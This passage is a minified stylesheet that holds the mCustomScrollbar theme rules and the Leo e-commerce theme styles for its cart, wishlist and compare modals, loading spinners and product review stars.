.mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.leo-bt-cart.disabled:focus{background:#acaaa6}.leo-modal .modal-content{border-radius:0}.leo-modal-cart .modal-dialog,.leo-modal-compare .modal-dialog,.leo-modal-wishlist .modal-dialog{margin:250px auto}.leo-modal-cart .modal-dialog a:hover,.leo-modal-compare .modal-dialog a:hover,.leo-modal-wishlist .modal-dialog a:hover{color:#666}.leo-modal .modal-title .material-icons{margin-right:5px}.rtl .leo-modal .modal-title .material-icons{margin-left:5px;margin-right:inherit}.leo-modal-cart .modal-title{color:#fff;font-size:1.125rem;display:none}.leo-modal-cart .modal-header{border:none}.leo-modal .modal-header.info-mess,.leo-modal .modal-header.warning-mess{background:#2FB5D2}.leo-modal .modal-header.block-mess{background:#F39D72}.leo-loading,.leo-modal-review-loading{display:none}.compare .cssload-speeding-wheel,.wishlist .cssload-speeding-wheel,.quickview .cssload-speeding-wheel{display:none;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.cssload-speeding-wheel{width:16px;height:16px;margin:0 auto;border:1px solid #333;border-radius:50%;border-left-color:transparent;animation:cssload-spin 800ms infinite ease-in-out;-o-animation:cssload-spin 800ms infinite ease-in-out;-ms-animation:cssload-spin 800ms infinite ease-in-out;-webkit-animation:cssload-spin 800ms infinite ease-in-out;-moz-animation:cssload-spin 800ms infinite ease-in-out;display:none}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.leo-bt-select-attr,.leo-dropdown-attr{width:100%}.leo-select-attr.selected,.leo-select-attr.selected.disable,.leo-select-attr:hover{background:#000;color:#fff}.leo-select-attr.disable{background:#EBEBEB}.leo-select-attr{padding:5px 10px!important;text-align:left;white-space:normal;font-size:12px}.rtl .leo-select-attr{text-align:right}.leo-dropdown-attr{padding:0;z-index:999;max-height:130px;overflow-x:hidden;overflow-y:auto}.leo-modal-review .modal-title,.leo-modal-review .leo-modal-send-wishlist .modal-title{text-transform:uppercase}.leo-modal-review .modal-dialog{max-width:650px}.leo-modal-review .product-info{text-align:center}.leo-modal-review .product_desc{margin-top:20px;text-align:justify;font-size:13px}.leo-modal-review .product_desc p{display:none}.leo-modal-review .product_desc .product_name{color:#444;text-align:center;text-transform:capitalize;font-size:14px;display:block}.leo-modal-review .product_desc .product_name strong{font-weight:600}.leo-modal-review .btn{min-width:150px;text-align:center;position:relative}.leo-modal-review .btn .cssload-speeding-wheel{position:absolute;left:0;right:0;top:0;bottom:0;display:none;margin:auto}.leo-modal-review .btn.active .leo-modal-review-bt-text{display:none}.leo-modal-review .leo-fake-button{display:none}.cancel a{margin:0 5px 0 0;width:14px;height:14px;position:relative;display:inline-block}.rtl .cancel a{margin:0 0 0 5px}.cancel a:before{content:"\f056";font-family:"FontAwesome";position:absolute;top:0;left:0;color:#e34747}.rtl .cancel a:before{right:0;left:auto}.cancel,.star{overflow:hidden;float:left;margin:0 1px;cursor:pointer;font-size:12px;line-height:14px}.rtl .cancel,.rtl .star{float:right}div.star:before{content:"\f005";color:#999;font-family:"FontAwesome";display:inline-block}div.star.star_on:before,div.star.star_hover:before{content:"\f005";color:#FFD314;font-family:"FontAwesome";display:inline-block}#criterions_list{list-style-type:none}#criterions_list .star_content{display:inline-block}#criterions_list li{margin-bottom:10px}#criterions_list label{display:inline;float:left;margin:0 10px 0 0;line-height:13px}.rtl #criterions_list label{float:right}.rtl #criterions_list label{margin:0 0 0 10px}.star a{display:block;position:absolute;text-indent:-5000px}.new_review_form_content #criterions_list{border-bottom:1px solid #e5e5e5;padding-bottom:15px;list-style-type:none}.new_review_form_content .form-group.has-error input,.new_review_form_content .form-group.has-error textarea{outline:2px solid #ff4c4c}@media (max-width:575px){.new_review_form_content{margin-top:10px;text-align:center}.new_review_form_content #criterions_list li{display:inline-block}.new_review_form_content .form-new-review .form-control-label{text-align:center!important}}.open-review-form{display:none}.leo-modal-review .has-success,.leo-modal-review .has-danger{text-align:center}.leo-modal-review .has-success label,.leo-modal-review .has-danger label{font-size:1.125rem;display:inline}.leo-list-product-reviews{margin-top:10px;margin-bottom:10px}.leo-list-product-reviews .star_content,.leo-list-product-reviews .star,#leo_product_reviews_block_extra .star_content,#leo_product_reviews_block_extra .star,.review_author .star_content,.review_author .star,.product-rating .star_content,.product-rating .star{cursor:default}.leo-list-product-reviews-wraper{display:inline-block}#leo_product_reviews_block_extra .reviews_note>span{float:left;margin:0 10px 0 0}.rtl #leo_product_reviews_block_extra .reviews_note>span{float:right}.rtl #leo_product_reviews_block_extra .reviews_note>span{margin:0 0 0 10px}#leo_product_reviews_block_extra .star_content{float:left}.rtl #leo_product_reviews_block_extra .star_content{float:right}#leo_product_reviews_block_extra .reviews_note{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;font-size:12px}.reviews_advices{margin:20px 0;font-size:12px}.reviews_advices a{color:#888}.reviews_advices a:hover{color:#000}@media (min-width:481px){.reviews_advices li{display:inline-block}}.reviews_advices li i{font-size:16px;vertical-align:-4px}@media (min-width:481px){.reviews_advices 